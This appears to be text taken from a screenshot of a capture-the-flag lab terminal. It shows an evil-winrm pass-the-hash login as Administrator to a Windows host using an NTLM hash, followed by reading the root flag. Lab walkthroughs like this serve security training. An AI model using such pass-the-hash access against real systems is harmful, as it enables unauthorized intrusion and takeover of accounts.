 ┌──(root㉿kali)-[/tmp]
└─# evil-winrm -i 192.168.6.102 -u Administrator -H '898b602f0f94e5e9616f8b749136c69a'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
babyad1\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-content ../desktop/root.txt
flag{root-d3e7a1b5-8c2f-4d6e-a9b4-7f1c3e5d8a02}
*Evil-WinRM* PS C:\Users\Administrator\Documents>